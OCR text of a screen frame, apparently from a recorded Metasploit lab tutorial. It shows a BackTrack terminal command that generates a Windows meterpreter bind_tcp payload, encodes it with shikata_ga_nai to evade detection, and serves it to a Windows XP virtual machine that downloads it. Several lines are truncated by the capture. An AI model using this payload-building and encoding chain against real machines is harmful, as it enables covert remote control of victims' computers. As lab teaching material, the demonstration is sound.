 root@bt: ~/msploit
root@bt:~/msploit# msfpayload windows/meterpreter/bind_tcp RHOST=10.10.10.150 R | msfencode -e x
86/shikata_ga_nai -c 4 -
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
root@bt:~/msploit# ls
bind_tcp.exe bind_tcp_en
root@bt:~/msploit# file b
bind_tcp_encoded.exe: MS-
root@bt:~/msploit# cp bin
root@bt:~/msploit#
root@bt:~/msploit#
root@bt:~/msploit#
Windows XP SP2 [Running] - Oracle VM VirtualBox
Machine Devices Help
Index of /utilities - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://10.10.10.151/utilities/ Go Links »
Index of /utilities
Name La
Parent Directory
bind_tcp.exe 15-S
bind_tcp_encoded.exe 15-S
Apache/2.2.9 (Ubuntu) PHP/5.2 Port 80
Download complete
Download Complete
Saved:
bind_tcp_encoded.exe from 10.10.10.151
Downloaded: 72.0 KB in 1 sec
Download to: C:\Documents...\bind_tcp_encoded.exe
Transfer rate: 72.0 KB/Sec
Close this dialog box when download completes
Open Open Folder Close
Done Internet
start Index of /utilities - Mi... Download complete 2:35 PM
Right Ctrl
» 3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... 14:35